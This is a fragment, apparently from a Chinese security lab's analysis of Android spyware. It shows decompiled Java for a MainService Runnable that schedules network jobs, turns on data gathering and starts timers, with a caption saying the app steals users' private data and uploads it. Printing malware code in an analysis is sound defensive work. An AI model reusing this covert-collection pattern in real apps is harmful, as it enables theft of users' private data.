 final class MainService$onStartCommand$1 implements Runnable {
final /* synthetic */ MainService this$0;
MainService$onStartCommand$1(MainService mainService) {
this.this$0 = mainService;
}
public final void run() {
if (Build.VERSION.SDK_INT >= 21) {
NetworkJob.Companion.scheduleJob(this.this$0);
}
MainService.Companion.setDataIsGathering(true);
new GeneralTask(this.this$0).execute(new String[0]);
this.this$0.startConfigCheckTimer();
this.this$0.startNetworkTimer();
}
}
窃取用户隐私数据并
上传
暗影安全实验室